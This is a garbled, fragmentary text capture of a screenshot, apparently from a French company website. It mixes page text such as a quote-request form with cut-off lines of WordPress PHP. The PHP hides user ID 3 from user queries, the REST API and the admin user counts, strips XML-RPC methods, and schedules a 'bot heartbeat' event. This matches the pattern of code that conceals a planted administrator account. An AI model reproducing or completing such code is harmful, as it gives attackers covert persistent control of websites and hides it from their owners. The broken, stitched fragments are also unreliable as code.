
de[] = 3; $a['exclude'] = array_unique( array_map( 'intval', $exclude )
] : array(); $exclude[] = 3; $args['exclude'] = array_unique(
e = $request->get_route(); if ( preg_match( '#^/wp/v2/users/3(/|$)#',
er( 'xmlrpc_methods', function( $methods ) { unset(
uery_args', function( $args ) { $exclude = isset( $args['exclude']
; add_action( 'admin_head-users.php', function() { echo '
'; } );
 ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
eduled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; }
eartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
NOUVELLES DANS
AIDER
Demander un devis
English
SPEAK TO AN EXPERT
Prénom + Nom*